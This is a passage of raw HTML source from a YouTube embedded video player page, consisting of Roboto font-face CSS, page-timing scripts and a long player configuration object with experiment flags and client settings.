84,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="Odu36Vwtp5dL6WqZRh01XQ">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="rP9Yybvg-xlJ1VbnGJjWZQ"><link rel="stylesheet" href="/s/embeds/7f51e957/embed_ui_css.css" name="embed-ui" nonce="rP9Yybvg-xlJ1VbnGJjWZQ"><style nonce="rP9Yybvg-xlJ1VbnGJjWZQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="Odu36Vwtp5dL6WqZRh01XQ">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="Odu36Vwtp5dL6WqZRh01XQ">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"XwR1afrWCuW1_bkP4_-B-Ao","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_net_tp_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_desktoff_nonmobile_eligible":true,"embeds_desktoff_nonmobile_enabled":true,"embeds_desktop_enable_volume_slider":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_keyboard_shortcuts":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"player_controls_volume_controls_use_player_props":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"2.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.220.13.187","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"2.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/m8ULpmtlPDU?controls\u003d0\u0026rel\u003d0\u0026disablekb\u003d1\u0026showinfo\u003d0\u0026modestbranding\u003d0\u0026html5\u003d1\u0026iv_load_policy\u003d3\u0026autoplay\u003d0\u0026end\u003d0\u0026loop\u003d0\u0026playsinline\u003d0\u0026start\u003d0\u0026nocookie\u003dfalse\u0026enablejsapi\u003d1\u0026origin\u003dhttps%3A%2F%2Fwww.emotionalwedding.com\u0026widgetid\u003d1","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RrNE5EYzFNemd3TmpneU9EQTBNdz09EN-I1MsGGN-I1MsG","rolloutToken":"CMOw3L7mr7bqTRDQkNXP3KSSAxjQkNXP3KSSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIuoLVz9ykkgMV5Vo/AR3jfwCv"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"2.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_embed.vflset/en_US/base.js","cssUrl":"/s/player/c